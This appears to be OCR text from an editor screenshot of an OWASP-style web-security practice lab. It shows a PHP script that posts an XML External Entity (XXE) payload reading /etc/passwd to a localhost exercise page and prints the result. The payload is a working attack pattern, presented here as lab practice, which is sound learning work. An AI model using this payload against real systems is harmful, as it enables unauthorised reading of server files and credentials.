 Activities
Sublime Text
T2 23:37
vi
/var/www/html/php/A4_2017_XML External Entities (XXE)/home.php (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
index.php
home.php
FOLDERS
html
dungML
git
images
php
A4_2017_XML External Entities (XX
home.css
home.php
index.php
readme.md
A7_2017_Cross-Site-Scripting (XSS
A8_2017_Insecure Deserialization
Backup_owasp
Broken_Authentication
Directory_traversal
Directory_traversal (copy)
File upload
injection
layout
PHP_EX
ProcessXML
Project_2
Project_form
index.php
home.php
home.css
1 <?php
2 $xml = <<<XML
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE own [<!ELEMENT own ANY >
5 <!ENTITY own SYSTEM "file:///etc/passwd">]>
6 <login>
7
8     <username>&own;</username>
9     <password>admin</password>
10 </login>
11 XML;
12
13 $ch = curl_init();
14
15 curl_setopt($ch, CURLOPT_HEADER, 0);
16 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
17 curl_setopt($ch, CURLOPT_URL, 'http://localhost/php/A4_2017_XML%20External%20Entities%20(
XXE)/');
18 curl_setopt($ch, CURLOPT_POST, 1);
19 curl_setopt($ch, CURLOPT_POSTFIELDS, $xml);
20
21 $data = curl_exec($ch);
22
23 if (curl_errno($ch)) {
24     print curl_error($ch);
25 }else{
26     echo "Response: </br>" . $data;
27 }
28
29 curl_close($ch);
30
31 ?>
32
php(ok), Line 8, Column 20
Tab Size: 4
PHP